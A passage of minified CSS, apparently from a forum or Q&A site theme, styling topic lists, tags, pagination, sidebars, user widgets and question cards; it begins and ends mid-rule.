a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div 